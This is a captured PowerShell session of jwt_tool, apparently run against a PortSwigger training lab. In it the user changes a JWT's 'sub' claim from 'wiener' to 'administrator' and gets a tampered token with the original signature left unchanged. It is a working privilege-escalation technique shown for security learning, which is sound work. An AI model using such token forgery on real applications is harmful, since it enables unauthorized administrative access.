 Windows PowerShell
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iss = "portswigger"
[2] exp = 1755056431    ==> TIMESTAMP = 2025-08-13 11:40:31 (UTC)
[3] sub = "wiener"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 3
Current value of sub is: wiener
Please enter new value and hit ENTER
> administrator
[1] iss = "portswigger"
[2] exp = 1755056431    ==> TIMESTAMP = 2025-08-13 11:40:31 (UTC)
[3] sub = "administrator"
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_3a6e3e0368c123fe75cb246a9031635b - Tampered token:
[+] eyJraWQiOiJkOTE3NDA3My1lMTcwLTQ4NDctOTAwMC04ZTcxMzY1Yjg1YmUiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NTA1NjQzMSwic3ViIjoiYWRtaW5pc3RyYXRvci
J9.pQxVLaYatgGTpT24U6fh5Le3WacEkOP5_x2KW-Rg6_sVClGmUfgq1CXxHfUjQyjSGnJBIuiSoAdBS7u0m9MMdgcEz-NNPtc6CPUOcDZ2_coG9IlMFRd1sC6QOvgBTglRC4vzVMySrixSEWGDyr9cXGFGR3WhFb38
dtCRHKxSTPDTC33QeqvfCtYWDqkPoYzEJ4766II_3tEYB3sMHWlveWKPuiBq7P9jg-N2y3aaToNsM_rSg8733ev8BJtkoJzoPmXlE6dhoNvdwKALYZ0Gpa1r-TbjAY0cdREhjoSuhZWjp_RXok9ddex4DDZDZwjRoh-
JebOvzIng_tIgIAbDbA
PS E:\safaapp\java\jwt\jwt_tool-2.2.6>